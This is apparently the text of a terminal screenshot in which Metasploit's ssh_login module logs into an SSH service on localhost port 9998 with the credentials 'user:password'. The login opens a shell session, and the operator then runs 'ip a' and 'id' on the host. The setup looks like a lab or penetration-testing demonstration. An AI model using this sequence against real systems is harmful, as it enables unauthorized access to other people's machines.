 23:29
1
root@computer: ~
File Edit View Search Terminal Help
msf5 > use auxiliary/scanner/ssh/ssh_login
msf5 auxiliary(scanner/ssh/ssh_login) > set RHOSTS localhost
RHOSTS => localhost
msf5 auxiliary(scanner/ssh/ssh_login) > set RPORT 9998
RPORT => 9998
msf5 auxiliary(scanner/ssh/ssh_login) > set USERNAME user
USERNAME => user
msf5 auxiliary(scanner/ssh/ssh_login) > set PASSWORD password
PASSWORD => password
msf5 auxiliary(scanner/ssh/ssh_login) > exploit
[*] Scanned 1 of 2 hosts (50% complete)
[+] 127.0.0.1:9998 - Success: 'user:password' 'uid=1000(user) gid=1000(user) groups=1000(user)
,4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd) Linux userver-test2 4.15.0-51-generic
#55-Ubuntu SMP Wed May 15 14:27:21 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux '
[*] Command shell session 1 opened (127.0.0.1:45183 -> 127.0.0.1:9998) at 2019-06-08 23:26:50
-0500
[*] Scanned 2 of 2 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/ssh/ssh_login) > sessions -i 1
[*] Starting interaction with 1...
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
    link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
    inet 127.0.0.1/8 scope host lo
       valid_lft forever preferred_lft forever
    inet6 ::1/128 scope host
       valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qle
n 1000
    link/ether 00:0c:29:23:cb:38 brd ff:ff:ff:ff:ff:ff
    inet 172.16.178.128/24 brd 172.16.178.255 scope global ens33
       valid_lft forever preferred_lft forever
    inet6 fe80::20c:29ff:fe23:cb38/64 scope link
       valid_lft forever preferred_lft forever
3: ens37: <BROADCAST,MULTICAST> mtu 1500 qdisc noop state DOWN group default qlen 1000
    link/ether 00:0c:29:23:cb:42 brd ff:ff:ff:ff:ff:ff
id
uid=1000(user) gid=1000(user) groups=1000(user),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),
108(lxd)